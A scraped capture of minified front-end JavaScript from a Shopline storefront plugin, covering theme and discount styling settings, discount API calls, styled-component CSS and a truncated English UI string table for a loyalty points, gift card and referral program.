0:r.color_text).alpha(.05).toString(),color_discount:"#c20000",color_image_background:"#ffffff",color_entry_line:"#E8E8E1",product_image_ratio:150,product_image_scale:!0,product_fill_type:"contain",type_body_text_align:"left",type_title_text_align:"left",type_title_uppercase:!0,type_title_font:r=>{var t,e;return(e=(t=r==null?void 0:r.type_title_font)!=null?t:r==null?void 0:r.type_title_font_family)!=null?e:"inherit"},type_title_weight:r=>{var t,e;return(e=(t=r==null?void 0:r.type_title_weight)!=null?t:r==null?void 0:r.type_title_font_weight)!=null?e:"normal"},color_customize_sale:"#D22D24",color_discount_1:r=>er(r==null?void 0:r.color_discount).alpha(.1).toString(),color_btn_background:r=>{var t,e;return(e=(t=r==null?void 0:r.color_button_background)!=null?t:r==null?void 0:r.color_btn_background)!=null?e:"#111111"},color_button_text:"#ffffff",color_btn_text:r=>{var t;return(t=r==null?void 0:r.color_button_text)!=null?t:r==null?void 0:r.color_btn_text},btn_border_radius:r=>{var t,e;return`${(e=(t=r.btn_border_radius)!=null?t:r.button_border_radius)!=null?e:0}px`},btn_border_thickness_num:r=>{var t,e;return(e=(t=r.btn_border_thickness)!=null?t:r.button_border_thickness)!=null?e:1},btn_border_thickness_px:r=>`${r.btn_border_thickness_num}px`,btn_border_opacity:r=>{var t,e;return(e=(t=r.btn_border_opacity)!=null?t:r.button_border_opacity)!=null?e:100},color_btn_primary_thickness:r=>er(r==null?void 0:r.color_btn_text).alpha(1-r.btn_border_opacity/100).toString(),color_btn_ghost_thickness:r=>r==null?void 0:r.color_btn_text,color_btn_secondary_thickness:r=>{var t;return er((t=r==null?void 0:r.color_secondary_btn_text)!=null?t:r==null?void 0:r.color_button_secondary_text).alpha(r.btn_border_opacity/100).toString()},color_button_secondary_text:r=>{var t,e;return(e=(t=r==null?void 0:r.color_secondary_btn_text)!=null?t:r==null?void 0:r.color_button_secondary_text)!=null?e:r==null?void 0:r.color_text},color_button_secondary_border:r=>{var t,e;return(e=(t=r==null?void 0:r.color_button_secondary_border)!=null?t:r==null?void 0:r.color_btn_secondary_thickness)!=null?e:"transparent"},color_button_secondary_background:r=>{var t;return window.__sl_console__.log(r==null?void 0:r.color_button_secondary_background),(t=r==null?void 0:r.color_button_secondary_background)!=null?t:r==null?void 0:r.color_page_background},color_button_background_alpha_08:r=>(r==null?void 0:r.color_button_background)&&er(r==null?void 0:r.color_button_background).alpha(.08).toString(),color_page_background_alpha_4:r=>(r==null?void 0:r.color_page_background)&&er(r==null?void 0:r.color_page_background).alpha(.4).toString(),custom_color_entry_line:r=>er(r.color_text).alpha(.5).toString(),color_original_price:r=>er(r==null?void 0:r.color_text).alpha(.6).toString(),product_card_border_radius:r=>r!=null&&r.product_card_border_radius?`${r==null?void 0:r.product_card_border_radius}px`:0},Ei=r=>{const t={};return Object.entries(we).forEach(([e,o])=>{var a,l,u;if(e==="type_body_text_align"&&!r.type_title_text_align&&(r==null?void 0:r.type_body_text_align)){t.type_title_text_align=r==null?void 0:r.type_body_text_align;return}if(e==="color_customize_sale"&&!r.color_customize_sale&&((a=r==null?void 0:r.colors)==null?void 0:a.sale)){t.color_customize_sale=r==null?void 0:r.colors.sale;return}const n=(l=r[e])!=null?l:o;if(e==="type_title_font"&&typeof n=="string"){const _=n.split(":");t[e]=_[0],_[1]&&(t.type_title_weight=_[1]);return}if(t.type_title_uppercase=(u=t.title_uppercase)!=null?u:t.type_title_uppercase,typeof o=="function"){const _={};for(const h in we)typeof we[h]!="function"&&(_[h]=we[h]);t[e]=o({..._,...r,...t});return}if(n!=null){t[e]=n;return}}),t},Ai=({settings:r,originalSettings:t})=>{const e={color_customize_sale:t.color_customize_sale,type_title_uppercase:t.type_title_uppercase,product_image_ratio:t.product_image_ratio,product_image_scale:t.product_image_scale,product_fill_type:t.product_fill_type,product_card_border_radius:t.product_card_border_radius,...r};return Ei(e)},P=_a(Ai);var Ti=(r=>(r.BANNER="-1",r.TEXT="-2",r.TAG="-3",r.ONE="1",r.TWO="2",r.THREE="3",r.FOURTH="4",r.FIVE="5",r.SIX="6",r.SEVEN="7",r.EIGHT="8",r.NINTH="9",r.TEN="10",r.ELEVEN="11",r))(Ti||{}),Ui=(r=>(r[r.ONE=1]="ONE",r[r.TWO=2]="TWO",r[r.MORE_THAN_TWO=3]="MORE_THAN_TWO",r[r.ACTIVITY=4]="ACTIVITY",r))(Ui||{}),Ii=(r=>(r.ONLY_ONE="onlyOne",r.MORE_ONE="moreOne",r))(Ii||{});const au={[5]:{onlyOne:{discountCodeBgColor:P==null?void 0:P.color_discount_1,textColor:P==null?void 0:P.color_discount,discountCodeTextColor:P==null?void 0:P.color_text,btnTextColor:"#fff",btnBgColor:P==null?void 0:P.color_discount},moreOne:{discountCodeBgColor:P==null?void 0:P.color_discount_1,textColor:P==null?void 0:P.color_discount,discountCodeTextColor:P==null?void 0:P.color_text,btnTextColor:"#fff",btnBgColor:P==null?void 0:P.color_discount}},[6]:{onlyOne:{discountCodeBgColor:P==null?void 0:P.color_discount,textColor:"#fff",discountCodeTextColor:P==null?void 0:P.color_text,btnTextColor:"#fff",btnBgColor:P==null?void 0:P.color_discount},moreOne:{discountCodeBgColor:P==null?void 0:P.color_discount,textColor:"#fff",discountCodeTextColor:P==null?void 0:P.color_text,btnTextColor:"#fff",btnBgColor:P==null?void 0:P.color_discount}}};var ji=(r=>(r.adapt="adapt",r.fill="fill",r))(ji||{}),Li=(r=>(r[r.PRICE=1]="PRICE",r[r.DISCOUNT=2]="DISCOUNT",r[r.BUY_X_GET_Y=12]="BUY_X_GET_Y",r[r.FREESHOPPING=3]="FREESHOPPING",r[r.NTHDISCOUNT=11]="NTHDISCOUNT",r[r.FREELOWESTPRICE=9]="FREELOWESTPRICE",r[r.NTHPRICE=14]="NTHPRICE",r))(Li||{}),Wi=(r=>(r[r.NOTHRESHOLD=-1]="NOTHRESHOLD",r[r.PRICE=0]="PRICE",r[r.NUMBER=1]="NUMBER",r))(Wi||{}),Vi=(r=>(r[r.BANNER=1]="BANNER",r[r.ADDTOCART=2]="ADDTOCART",r[r.TAG=3]="TAG",r[r.TEXT=4]="TEXT",r[r.BATCH_BUY=5]="BATCH_BUY",r))(Vi||{});const lu={["-1"]:110,["-3"]:111,[1]:112,[2]:113,[3]:115,[4]:118,[5]:121,[6]:122,[7]:114,[8]:116,[9]:117,[10]:119,[11]:120,["-2"]:123};var Hi=(r=>(r.DEFAULT="default",r.CUSTOM="custom",r))(Hi||{}),zi=(r=>(r.FOLLOW_TITLE="follow_title",r.FOLLOW_PRICE="follow_price",r.FOLLOW_BUY_NOW="follow_buy_now",r.FOLLOW_APP_BLOCK="follow_app_block",r))(zi||{});const iu={follow_title:525,follow_price:526};var $i=(r=>(r.text="text",r.timeout="timeout",r))($i||{}),Bi=(r=>(r.PRICE="price",r.PERCENT="percent",r))(Bi||{}),qi=(r=>(r[r.ALL=0]="ALL",r[r.CATEGORY=1]="CATEGORY",r[r.PRODUCT=2]="PRODUCT",r[r.LABEL=3]="LABEL",r[r.SKU=5]="SKU",r))(qi||{}),Gi=(r=>(r.SINGLE="single",r.MULTIPLE="multiple",r))(Gi||{}),Ki=(r=>(r.TEXT="0",r.PROGRESS="1",r))(Ki||{});const uu={benefitType:2,benefitConditions:[{benefitEvent:{type:0,minThreshold:700,isAccumulated:!1},benefit:{promotionSeq:"SL201BN6432840407055879294",benefitAmount:null,discount:97,offPercent:null,benefitCount:null,fixedPrice:null,benefitValueType:-1,benefitProducts:null},sequenceNumber:1},{benefitEvent:{type:0,minThreshold:800,isAccumulated:!1},benefit:{promotionSeq:"SL201BN6432840407055879296",benefitAmount:null,discount:95,offPercent:null,benefitCount:null,fixedPrice:null,benefitValueType:-1,benefitProducts:null},sequenceNumber:2},{benefitEvent:{type:0,minThreshold:900,isAccumulated:!1},benefit:{promotionSeq:"SL201BN6432840407072656514",benefitAmount:null,discount:98,offPercent:null,benefitCount:null,fixedPrice:null,benefitValueType:-1,benefitProducts:null},sequenceNumber:3}],benefitScopeType:1,discountStyleText:"Buy {condition} get {discount} OFF",salesEnvCustomInfo:{}};var Xi=(r=>(r[r.DISCOUNT=0]="DISCOUNT",r[r.PROMOTION=1]="PROMOTION",r))(Xi||{}),Yi=(r=>(r.LINE_ITEM="line_item",r.SHIPPING_LINE="shipping_line",r))(Yi||{}),Ji=(r=>(r.from="from",r.from_to="from_to",r))(Ji||{});const fr=Oa({baseURL:""}),Dt="/api/bff/sale-plugin/front/discount-style",da="/api/bff/sale-plugin/front/common",cu=r=>fr.post(`${Dt}/list/byProduct`,{data:r}),_u=r=>fr.post("/cart/discount-code/apply",{data:r}),su=r=>{var t,e;return fr.post(((t=window==null?void 0:window.routes)==null?void 0:t.cart_discount_code_apply_url)||((e=window==null?void 0:window.routes)==null?void 0:e.cartDiscountCodeApplyUrl),{data:r})},du=r=>fr.get(`${Dt}/activityPage`,{params:r}),fu=r=>fr.get(`${Dt}/get_activity_seq`,{params:r}),vu=r=>fr.post("/api/carts/ajax-cart/add.js",{data:r}),hu=r=>fr.get(`${Dt}/activityPage`,{params:r}).then(t=>t==null?void 0:t.data);function pu(r){return fr.get(`${da}/product/list/query/by_activity/v21`,{params:r}).then(t=>t==null?void 0:t.data)}function bu(r){return fr.get(`${Dt}/get_custom_page`,{method:"GET",params:r}).then(t=>t==null?void 0:t.data)}function yu(){return fr.get(`${da}/activity/config`,{method:"GET"}).then(r=>r==null?void 0:r.data)}function mu(r){return fr.post(`${Dt}/list`,{data:r}).then(t=>t==null?void 0:t.data)}export{au as $,Xi as A,Wi as B,cu as C,de as D,$i as E,ye as F,fu as G,du as H,nu as I,Ai as J,Ln as K,en as L,be as M,nr as N,Ii as O,ji as P,Rn as Q,En as R,po as S,Ti as T,go as U,Fo as V,va as W,nn as X,on as Y,jr as Z,mo as _,Li as a,Ki as a0,Qi as a1,$a as a2,Me as a3,ru as a4,pe as a5,xn as a6,sl as a7,bo as a8,kn as a9,Xa as aa,an as ab,Nt as ac,ml as ad,Ra as ae,Ji as af,pu as ag,hu as ah,rl as ai,ei as aj,ko as ak,Bn as al,oi as am,dr as an,Sn as ao,tu as ap,yo as aq,An as ar,mu as as,Yi as at,yu as au,ou as b,to as c,er as d,Ui as e,Hi as f,lu as g,Mt as h,iu as i,zi as j,mr as k,Pn as l,su as m,_u as n,ie as o,Ft as p,bu as q,Vi as r,P as s,uu as t,eu as u,vu as v,Gi as w,qi as x,yr as y,Bi as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index.style-chunk-0c19bc01.js
body_size: 717
content:
import{t as n,Z as t}from"./App-chunk-88cbdb79.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/default-chunk-19043bd9.js
body_size: 7092
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.confirm":"Confirm","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.paidmember.buy.skuMmodal.title":"Choose product","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.addToCart.fail.title":"Failed to add to cart","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} 